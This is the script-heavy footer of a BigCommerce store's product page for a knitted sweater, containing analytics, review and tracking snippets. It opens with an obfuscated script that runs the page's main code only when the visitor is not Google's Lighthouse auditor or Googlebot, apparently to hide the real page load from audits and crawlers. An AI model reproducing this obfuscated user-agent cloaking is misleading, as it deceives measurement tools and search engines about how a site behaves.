_0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "Elegant Autumn V-Neck Knitted Sweater";
  SOUNDEST.productID = "1492";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qkWq_J9zdtaC8skISSsGhy0MwRxjm--OZ7WtrN_5gJDVnyXJh6UJ090FgtiKVEnroZLaRZ_Esk4wzjBazqOFcw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});T.M='ProductPage';T.o(T.M,function(a){var b=T.G(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.z('view_item',c)}},'GF7',1);T.o(T.M,function(a){var b=T.aO(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.g)g.currency=T.g;T.aM('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:67.9,currency:'USD',name:"Elegant Autumn V-Neck Knitted Sweater\r",category:{path:"All Product",breadcrumbs:["All Product"]},productMpn:"PN2022CS1477",productId:1492 };T.product=a;T.aU({reason:T.M,items:[a]},function(b){T.aX(b.items,T.M);if(T.aT(b.items)>0)T.f(T.M,b.items[0]);})},1);T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
